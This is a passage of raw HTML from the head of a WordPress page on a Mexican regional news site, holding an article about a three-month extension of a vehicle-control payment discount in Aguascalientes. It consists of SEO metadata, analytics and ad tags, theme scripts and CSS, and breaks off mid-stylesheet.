

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/
body_size: 51451
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://metropolitanoaguascalientes.com.mx/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/Favicon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darán 3 meses más para recibir descuentos en el pago del Control Vehicular &#8226; Metropolitano</title>
	<link rel="canonical" href="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darán 3 meses más para recibir descuentos en el pago del Control Vehicular &#8226; Metropolitano" />
	<meta property="og:description" content="Extienden tres meses más el descuento del 10% al pago del Control Vehicular en Aguascalientes, ya que la Ley de Ingresos originalmente contemplaba tal incentivo durante los 3 primeros meses del año, agregándose a tal plazo los meses de abril, mayo y junio, con el objetivo de homologar este plazo con el estipulado para el [&hellip;]" />
	<meta property="og:url" content="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/" />
	<meta property="og:site_name" content="Metropolitano" />
	<meta property="article:publisher" content="https://www.facebook.com/MetropolitanoAguascalientes" />
	<meta property="article:published_time" content="2024-02-23T19:47:00+00:00" />
	<meta property="article:modified_time" content="2024-02-23T19:47:03+00:00" />
	<meta property="og:image" content="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Metropolitano Aguascalientes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MetropolitanoAg" />
	<meta name="twitter:site" content="@MetropolitanoAg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Metropolitano Aguascalientes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#article","isPartOf":{"@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/"},"author":{"name":"Metropolitano Aguascalientes","@id":"https://metropolitanoaguascalientes.com.mx/#/schema/person/f1daebece9474093c16a234ea19c4538"},"headline":"Darán 3 meses más para recibir descuentos en el pago del Control Vehicular","datePublished":"2024-02-23T19:47:00+00:00","dateModified":"2024-02-23T19:47:03+00:00","mainEntityOfPage":{"@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/"},"wordCount":223,"commentCount":0,"publisher":{"@id":"https://metropolitanoaguascalientes.com.mx/#organization"},"image":{"@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#primaryimage"},"thumbnailUrl":"https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg","keywords":["Gobierno del Estado"],"articleSection":["ESTADO"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#respond"]}]},{"@type":"WebPage","@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/","url":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/","name":"Darán 3 meses más para recibir descuentos en el pago del Control Vehicular &#8226; Metropolitano","isPartOf":{"@id":"https://metropolitanoaguascalientes.com.mx/#website"},"primaryImageOfPage":{"@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#primaryimage"},"image":{"@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#primaryimage"},"thumbnailUrl":"https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg","datePublished":"2024-02-23T19:47:00+00:00","dateModified":"2024-02-23T19:47:03+00:00","breadcrumb":{"@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#primaryimage","url":"https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg","contentUrl":"https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://metropolitanoaguascalientes.com.mx/"},{"@type":"ListItem","position":2,"name":"Darán 3 meses más para recibir descuentos en el pago del Control Vehicular"}]},{"@type":"WebSite","@id":"https://metropolitanoaguascalientes.com.mx/#website","url":"https://metropolitanoaguascalientes.com.mx/","name":"Metropolitano","description":"| Noticias de Aguascalientes, México y El Mundo","publisher":{"@id":"https://metropolitanoaguascalientes.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metropolitanoaguascalientes.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://metropolitanoaguascalientes.com.mx/#organization","name":"Metropolitano Aguascalientes","url":"https://metropolitanoaguascalientes.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://metropolitanoaguascalientes.com.mx/#/schema/logo/image/","url":"https://metropolitanoaguascalientes.com/wp-content/uploads/2023/03/Logotipo-Metropolitano-SMALL.png","contentUrl":"https://metropolitanoaguascalientes.com/wp-content/uploads/2023/03/Logotipo-Metropolitano-SMALL.png","width":1920,"height":432,"caption":"Metropolitano Aguascalientes"},"image":{"@id":"https://metropolitanoaguascalientes.com.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MetropolitanoAguascalientes","https://x.com/MetropolitanoAg"]},{"@type":"Person","@id":"https://metropolitanoaguascalientes.com.mx/#/schema/person/f1daebece9474093c16a234ea19c4538","name":"Metropolitano Aguascalientes","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://metropolitanoaguascalientes.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbfd61b9b29f65128c85e663cd3029ebfec0d829b6d63c29f3936d07d598688a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbfd61b9b29f65128c85e663cd3029ebfec0d829b6d63c29f3936d07d598688a?s=96&d=mm&r=g","caption":"Metropolitano Aguascalientes"},"url":"https://metropolitanoaguascalientes.com.mx/author/metropolitano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Metropolitano &raquo; Feed" href="https://metropolitanoaguascalientes.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metropolitano &raquo; Feed de los comentarios" href="https://metropolitanoaguascalientes.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metropolitano &raquo; Comentario Darán 3 meses más para recibir descuentos en el pago del Control Vehicular del feed" href="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropolitanoaguascalientes.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropolitanoaguascalientes.com.mx%2Fdaran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropolitanoaguascalientes.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropolitanoaguascalientes.com.mx%2Fdaran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697a20e8a12e4*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%2C400%2C500&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://metropolitanoaguascalientes.com.mx/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://metropolitanoaguascalientes.com.mx/wp-includes/blocks/paragraph/style.min.css?ver=362af8596ae1457eae2b53cc5d8ef0be' type='text/css' media='all' />
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JPSVNP0BM0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["metropolitanoaguascalientes.com.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JPSVNP0BM0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://metropolitanoaguascalientes.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropolitanoaguascalientes.com.mx/wp-json/wp/v2/posts/22987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropolitanoaguascalientes.com.mx/xmlrpc.php?rsd" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5686599104286651" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://metropolitanoaguascalientes.com.mx/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.171.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"12d9946307","wpRestUrl":"https:\/\/metropolitanoaguascalientes.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;--today-news-dark-bg: #000000;--today-news-accent: #CE0000;--today-news-white: #FFFFFF;--today-news-white-transparent: rgba(255,255,255,0.75);--today-news-white-transparent2: rgba(255,255,255,0.1);--today-news-dark-gray: #222222;--today-news-light-gray: #d8d8d8;}
    </style>
	
    <style id="tdb-global-fonts">
        :root {--today_news_default: Montserrat;}
    </style>
    
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<link rel="amphtml" href="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2062556169625533&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/metropolitanoaguascalientes.com.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/metropolitanoaguascalientes.com.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a737f58c76";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ce0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce0000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce0000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
